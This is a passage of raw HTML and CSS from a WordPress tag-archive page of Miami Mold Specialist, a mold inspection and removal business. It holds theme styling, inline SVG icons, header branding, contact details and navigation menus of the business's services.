    .building-landing-page .our-team .btn-holder .btn-view:hover,
    .building-landing-page .our-team .btn-holder .btn-view:focus,
    .building-landing-page .promotional-block2 form .title,
    .building-landing-page .promotional-block2 form input[type="submit"]:hover,
    .building-landing-page .promotional-block2 form input[type="submit"]:focus,
    .site-footer .widget ul li a:hover,
    .site-footer .widget ul li a:focus,
    .building-landing-page .inner-page.about-page .cta-section .btn:hover,
    .building-landing-page .inner-page.about-page .cta-section .btn:focus,
    .building-landing-page .portfolio-page .portfolio-filter-wrapper .button,
    .building-landing-page .portfolio-page .portfolio-holder .col .text-holder .btn-more:hover,
    .building-landing-page .portfolio-page .portfolio-holder .col .text-holder .btn-more:focus,
    .building-landing-page #primary .post .entry-header .entry-title a:hover,
    .building-landing-page.search #primary .latest_post .entry-header .entry-title a:hover,
    .building-landing-page #primary .post .entry-footer .btn-readmore:hover,
    .building-landing-page.search #primary .latest_post .entry-footer .btn-readmore:hover,
    .building-landing-page #primary .post .entry-footer .btn-readmore:focus,
    .building-landing-page.search #primary .latest_post .entry-footer .btn-readmore:focus,
    .building-landing-page #secondary .widget ul li a:hover,
    .building-landing-page #secondary .widget ul li a:focus,
    .building-landing-page.error404 .error-holder .btn-back:hover,
    .building-landing-page.error404 .error-holder .btn-back:focus{
        color: #06a64e;
    }

    .building-landing-page .inner-page.about-page .sc-holder,
    .building-landing-page .portfolio-page .portfolio-filter-wrapper .button.is-checked,
    .building-landing-page .pagination .current,
    .building-landing-page .pagination a:hover,
    .building-landing-page .widget .search-form{
        background: #06a64e;
    }

    .building-landing-page .inner-page.about-page .cta-section .btn,
    .building-landing-page #primary .post .entry-footer .btn-readmore,
    .building-landing-page.search #primary .latest_post .entry-footer .btn-readmore,
    .building-landing-page.error404 .error-holder .btn-back{
        background: #06a64e;
        border-color: #06a64e;
    }

    .building-landing-page .widget .search-form input[type="submit"]{
        background-color: #06a64e;
    }
        
    .building-landing-page .banner .quote-form:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 190 190'%3E%3Cpath d='M165.946,30.184a117.656,117.656,0,0,0-12.211,22.392c-.506,1.268-.875,4,.447,4.732,1.381.781,2.625-1.488,3.131-2.732,5.211-13,13.417-23.538,21.389-33.88,1.167-1.512,2.489-7.318-.6-6.488-14.039,3.732-28.156,7.366-42.546,7.659-2.528.049-4.511,7.781-1.633,7.732a131.54,131.54,0,0,0,26.1-3.512,345.464,345.464,0,0,0-62.5,43.125,403.166,403.166,0,0,0-62.477,68.3A450.648,450.648,0,0,0,5.913,183.293c-.719,1.293-1.4,3.952-.408,5.293,1.05,1.415,2.508-.268,3.131-1.366a426.263,426.263,0,0,1,53.707-76.03,369.007,369.007,0,0,1,66.152-58.785A324.27,324.27,0,0,1,165.946,30.184Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .our-projects .col .blp-text-holder .btn-more:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 97 92'%3E%3Cpath d='M34.5,44.974H52.106L50.468,40.5a32.055,32.055,0,0,0,9.032,5,32.055,32.055,0,0,0-9.032,5L52.1,46.026H34.5Z'/%3E%3C/svg%3E") center center no-repeat;
        background-size: 7em;
    }

    .building-landing-page .testimonial .col blockquote:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 512 512'%3E%3Cpath d='M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail address:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M5,24.5H22.5V27H5Zm16.25-15a7.5,7.5,0,0,0-15,0c0,5.625,7.5,13.75,7.5,13.75S21.25,15.125,21.25,9.5Zm-12.5,0a5,5,0,0,1,10,0c0,2.663-2.6,6.825-5,9.888C11.35,16.337,8.75,12.162,8.75,9.5Zm5-2.5a2.5,2.5,0,1,0,2.5,2.5A2.507,2.507,0,0,0,13.75,7Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail .email-link:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M27,6.5A2.507,2.507,0,0,0,24.5,4H4.5A2.507,2.507,0,0,0,2,6.5v15A2.507,2.507,0,0,0,4.5,24h20A2.507,2.507,0,0,0,27,21.5Zm-2.5,0-10,6.237L4.5,6.5Zm0,15H4.5V9l10,6.25L24.5,9Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail .tel-link:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M7.72,5.667a16.417,16.417,0,0,0,.6,3.453l-1.6,1.6A19.767,19.767,0,0,1,5.707,5.667H7.72M20.867,21.693a17,17,0,0,0,3.467.6V24.28a20.569,20.569,0,0,1-5.067-1l1.6-1.587M9,3H4.333A1.337,1.337,0,0,0,3,4.333,22.665,22.665,0,0,0,25.667,27,1.337,1.337,0,0,0,27,25.667V21.013a1.337,1.337,0,0,0-1.333-1.333,15.209,15.209,0,0,1-4.76-.76,1.119,1.119,0,0,0-.413-.067,1.366,1.366,0,0,0-.947.387l-2.933,2.933a20.2,20.2,0,0,1-8.787-8.787l2.933-2.933a1.338,1.338,0,0,0,.333-1.36,15.147,15.147,0,0,1-.76-4.76A1.337,1.337,0,0,0,9,3Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail .fax:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 512 512'%3E%3Cpath d='M64 128H32c-17.67 0-32 14.33-32 32v320c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V160c0-17.67-14.33-32-32-32zm416 32V77.25c0-8.49-3.37-16.62-9.37-22.63L425.37 9.37c-6-6-14.14-9.37-22.63-9.37H160c-17.67 0-32 14.33-32 32v448c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zM288 432c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm0-128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm128 128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm0-128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm16-112H176V48h208v32c0 8.84 7.16 16 16 16h32v96z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .promotional-block2 .quote-form:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 190 190'%3E%3Cpath d='M165.946,30.184a117.656,117.656,0,0,0-12.211,22.392c-.506,1.268-.875,4,.447,4.732,1.381.781,2.625-1.488,3.131-2.732,5.211-13,13.417-23.538,21.389-33.88,1.167-1.512,2.489-7.318-.6-6.488-14.039,3.732-28.156,7.366-42.546,7.659-2.528.049-4.511,7.781-1.633,7.732a131.54,131.54,0,0,0,26.1-3.512,345.464,345.464,0,0,0-62.5,43.125,403.166,403.166,0,0,0-62.477,68.3A450.648,450.648,0,0,0,5.913,183.293c-.719,1.293-1.4,3.952-.408,5.293,1.05,1.415,2.508-.268,3.131-1.366a426.263,426.263,0,0,1,53.707-76.03,369.007,369.007,0,0,1,66.152-58.785A324.27,324.27,0,0,1,165.946,30.184Z'/%3E%3C/svg%3E") center center no-repeat;
        background-size: 6em;
    }

    .building-landing-page .price-compare .column-holder .col.recommended{
        border-color: #06a64e;
    }

    .construction-company .testimonial .col cite .text-holder .name,
    .construction-company .testimonial .col cite .text-holder a{
        color: #06a64e;
    }

    .site-header.header-3 .top-bar .contact-info svg{
        color: #06a64e;
    }

    .construction-company .site-header .site-branding .site-title a{
        color: #06a64e;
    }
    
    
        
    
    </style></head>

<body data-rsssl=1 class="archive tag tag-mold-in-car-symptoms tag-374 wp-custom-logo inner group-blog hfeed no-slider rightsidebar no-banner" itemscope itemtype="http://schema.org/WebPage">
    <header class="mobile-site-header">
        <div class="mobile-header-top">
            <div class="container">
                        <ul class="social-networks">
    		                        <li>
                            <a href="https://g.page/miamimoldspecialists/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-google"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.facebook.com/MiamiMoldSpecialist/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-facebook-f"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://twitter.com/miami_mold" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-twitter"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.instagram.com/miamimoldspecialists/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-instagram"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.youtube.com/channel/UCQ8dmAoKsfhfam7CT2OhDrw" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-youtube"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://pinterest.com/miami_molds/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-pinterest"></i>
                            </a>
                        </li>
                            	</ul>
        <!-- programming for social networks -->
            </div> <!-- .container -->
        </div><!-- .mobile-header-top -->
        <div class="mobile-main-header">
            <div class="container">
                <div class="mobile-site-branding">
                    <a href="https://miamimoldspecialist.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="[data-uri]" class="custom-logo" alt="MMS logo" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png 150w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-98x98.png 98w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-68x68.png 68w" /></a>                    <div class="mobile-text-logo">
                             <p class="site-title"><a href="https://miamimoldspecialist.com/" rel="home">
                            Miami Mold Specialist</a></p>
                                                          <p class="site-description">Miami Beach Mold Inspection, Testing, Mold Removal, Indoor Air Quality, and Water Damage Restoration Services</p>
                                                  </div><!-- .mobile-text-logo -->
                </div><!-- .mobile-site-branding -->
                <div class="mobile-menu-opener">
                    <span></span>
                    <span></span>
                    <span></span>
                </div> <!-- .mobile-menu-opener -->
            </div> <!-- .container -->
        </div> <!-- .mobile-main-header -->
        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation" role="navigation"><!-- navigation here -->
                <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://miamimoldspecialist.com/">Home</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://miamimoldspecialist.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://miamimoldspecialist.com/our-guarantee/">Our Guarantee</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://miamimoldspecialist.com/testimonials/">Reviews</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://miamimoldspecialist.com/servicing/">Areas/Clients Served</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://miamimoldspecialist.com/faqs/">FAQS</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://miamimoldspecialist.com/hurricane-irma-mold-removal-fl/">Hurricane Relief</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miamimoldspecialist.com/mold-removal-prep-checklist/">Prep Checklist</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://miamimoldspecialist.com/post-mold-removal-checklist/">Post Mold Removal Checklist</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://miamimoldspecialist.com/pictures/">Pictures</a></li>
	<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://miamimoldspecialist.com/videos/">Videos</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://miamimoldspecialist.com/press-releases-news-and-media/">Media Releases</a></li>
</ul>
</li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://miamimoldspecialist.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a href="https://miamimoldspecialist.com/sanitizing-and-disinfecting-services/">Sanitizing and Disinfecting Services</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://miamimoldspecialist.com/attic-and-crawlspace-cleaning-services-miami-fl/">Attic/Crawlspace Services</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://miamimoldspecialist.com/commercial-mold-removal-miami-south-florida/">Commercial Mold Removal</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://miamimoldspecialist.com/hvac-vent-duct-cleaning-services-south-fl/">HVAC Vent/Duct Cleaning</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://miamimoldspecialist.com/indoor-air-quality-services-miami-fl/">Indoor Air Quality</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://miamimoldspecialist.com/marine-mold-removal-miami-fl/">Marine Mold Removal Services South FL</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://miamimoldspecialist.com/mold-assessments-miami-fl/">Mold Assessments</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://miamimoldspecialist.com/mold-clearance-fl/">Mold Clearance FL</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://miamimoldspecialist.com/mold-content-cleaning-south-fl/">Mold Content Cleaning</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://miamimoldspecialist.com/mold-inspection-mold-remediation-services/">Mold Remediation Services</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://miamimoldspecialist.com/mold-sampling-south-fl/">Mold Sampling</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://miamimoldspecialist.com/pre-purchase-mold-inspection-south-fl/">Pre-Purchase Mold Inspection</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://miamimoldspecialist.com/radon-testing-radon-detection-miami-south-fl/">Radon Detection</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Mold Prevention</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://miamimoldspecialist.com/residential-mold-removal-south-florida/">Residential Mold Removal</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://miamimoldspecialist.com/water-intrusion-water-proofing-services-miami-fl/">Water Damage Control</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://miamimoldspecialist.com/water-sampling-service-south-fl/">Water Sampling Service</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://miamimoldspecialist.com/new-tech/">New Tech</a>
<ul class="sub-menu">
	<li id="menu-item-13045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13045"><a href="https://miamimoldspecialist.com/new-technology/mobile-co2-mold-and-content-dry-cleaning-chamber-services/">NEW Mobile CO2 Chamber</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://miamimoldspecialist.com/co2-hydrogenation-mold-removal-services-south-fl/">CO2 Mold Removal</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://miamimoldspecialist.com/advanced-robotics-home-inspection-south-fl/">Advanced Inspection Robotics</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://miamimoldspecialist.com/aerial-drone-inspection-south-fl/">Aerial Infrared Drones</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://miamimoldspecialist.com/mobile-air-mold-testing-services-miami-fl/">Mobile Mold Testing Lab</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://miamimoldspecialist.com/solar-water-purification-south-fl/">Next Gen Water Purification</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Solar Powered Mold Prevention</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://miamimoldspecialist.com/miami-water-testing-services-south-fl/">High Tech Water Testing</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://miamimoldspecialist.com/titan-hydroxyl-mold-removal-south-fl/">Titan Hydroxyl Generator</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://miamimoldspecialist.com/uv-mold-detection-south-fl/">UV Mold Detection Systems</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://miamimoldspecialist.com/wifi-live-feed-mold-removal-miami-fl/">WI-FI Live Monitoring</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://miamimoldspecialist.com/mold-resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://miamimoldspecialist.com/florida-mold-laws/">Florida Mold Laws</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://miamimoldspecialist.com/tenant-landlord-mold-removal-laws-fl/">Tenant Landlord Mold Laws FL</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://miamimoldspecialist.com/types-of-mold/">Types of Mold</a></li>
</ul>
</li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://miamimoldspecialist.com/mold-insurance-claims-miami-south-fl/">Insurance</a>
<ul class="sub-menu">
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://miamimoldspecialist.com/florida-home-owners-insurance-claim-assignment-of-benefits-aob-fl/">Florida AOB Insurance Claims</a></li>
</ul>
</li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://miamimoldspecialist.com/mold-health-concerns/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://miamimoldspecialist.com/airbiotics-organic-cleaners/">Airbiotics Organic Cleaners</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://miamimoldspecialist.com/asthma-triggers-inspection-fl/">Asthma Triggers Inspection</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://miamimoldspecialist.com/eczema-psoriasis-fl/">Eczema/Psoriasis</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://miamimoldspecialist.com/mold-doctors-south-florida/">Mold Doctors</a></li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-592"><a href="https://miamimoldspecialist.com/news/">News</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://miamimoldspecialist.com/contact/">Contact</a></li>
</ul></div>            </nav><!-- #site-navigation -->
                            <a href="https://miamimoldspecialist.com/contact/" class="btn-quote">Get A Quote</a>
                        
            <ul class="header-info">
                 
                        <li>                                   
                            <i class="fa fa-phone" aria-hidden="true"></i>
                            Call Us Now<br/>
                            <a href="tel:1-305-763-8070">1-305-763-8070</a>
                        </li>
                             
                        <li>                               
                            <i class="fa fa-envelope" aria-hidden="true"></i>Email Us<br/>
                            <a href="mailto:miamimoldspecialist@gmail.com">miamimoldspecialist@gmail.com</a>
                        </li>
                          
            </ul>
            
                                    <div class="col">
                            <i class="fa fa-check-circle-o" aria-hidden="true"></i>
                            <div class="text">
                                <strong>New Sub-Zero Co2 Chamber</strong>
                                <span>Schedule Now!</span>
                            </div>
                        </div>                    
                                                <div class="col">
                            <i class="fa fa-check-circle-o" aria-hidden="true"></i>
                            <div class="text">
                                <strong>New Sanitize &amp; Disnfect Service</strong>
                                <span>Schedule Now!</span>
                            </div>
                        </div>                    
                                </div><!-- mobile-menu here -->
    </header> <!-- .mobile-site-header --> 
    <div id="page" class="site ">
	
    <div class="sticky-holder"></div> 


<header id="masthead" class="site-header header-one" role="banner" itemscope itemtype="http://schema.org/WPHeader">
   <div class="container">

    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">				
        <a href="https://miamimoldspecialist.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="[data-uri]" class="custom-logo" alt="MMS logo" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png 150w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-98x98.png 98w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-68x68.png 68w" /></a>        <div class="text-logo">
                           <p class="site-title" itemprop="name"><a href="https://miamimoldspecialist.com/" rel="home" itemprop="url">Miami Mold Specialist</a></p>
                          <p class="site-description" itemprop="description">Miami Beach Mold Inspection, Testing, Mold Removal, Indoor Air Quality, and Water Damage Restoration Services</p>
                    </div>
  </div><!-- .site-branding -->
<div class="right-panel">
                    
    <a class="tel-link" href="tel:1-305-763-8070">
       <i class="fa fa-phone"></i> 1-305-763-8070   </a>

<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://miamimoldspecialist.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://miamimoldspecialist.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://miamimoldspecialist.com/our-guarantee/">Our Guarantee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://miamimoldspecialist.com/testimonials/">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://miamimoldspecialist.com/servicing/">Areas/Clients Served</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://miamimoldspecialist.com/faqs/">FAQS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://miamimoldspecialist.com/hurricane-irma-mold-removal-fl/">Hurricane Relief</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miamimoldspecialist.com/mold-removal-prep-checklist/">Prep Checklist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://miamimoldspecialist.com/post-mold-removal-checklist/">Post Mold Removal Checklist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://miamimoldspecialist.com/pictures/">Pictures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://miamimoldspecialist.com/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://miamimoldspecialist.com/press-releases-news-and-media/">Media Releases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://miamimoldspecialist.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a href="https://miamimoldspecialist.com/sanitizing-and-disinfecting-services/">Sanitizing and Disinfecting Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://miamimoldspecialist.com/attic-and-crawlspace-cleaning-services-miami-fl/">Attic/Crawlspace Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://miamimoldspecialist.com/commercial-mold-removal-miami-south-florida/">Commercial Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://miamimoldspecialist.com/hvac-vent-duct-cleaning-services-south-fl/">HVAC Vent/Duct Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://miamimoldspecialist.com/indoor-air-quality-services-miami-fl/">Indoor Air Quality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://miamimoldspecialist.com/marine-mold-removal-miami-fl/">Marine Mold Removal Services South FL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://miamimoldspecialist.com/mold-assessments-miami-fl/">Mold Assessments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://miamimoldspecialist.com/mold-clearance-fl/">Mold Clearance FL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://miamimoldspecialist.com/mold-content-cleaning-south-fl/">Mold Content Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://miamimoldspecialist.com/mold-inspection-mold-remediation-services/">Mold Remediation Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://miamimoldspecialist.com/mold-sampling-south-fl/">Mold Sampling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://miamimoldspecialist.com/pre-purchase-mold-inspection-south-fl/">Pre-Purchase Mold Inspection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://miamimoldspecialist.com/radon-testing-radon-detection-miami-south-fl/">Radon Detection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Mold Prevention</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://miamimoldspecialist.com/residential-mold-removal-south-florida/">Residential Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://miamimoldspecialist.com/water-intrusion-water-proofing-services-miami-fl/">Water Damage Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://miamimoldspecialist.com/water-sampling-service-south-fl/">Water Sampling Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://miamimoldspecialist.com/new-tech/">New Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13045"><a href="https://miamimoldspecialist.com/new-technology/mobile-co2-mold-and-content-dry-cleaning-chamber-services/">NEW Mobile CO2 Chamber</a></li>
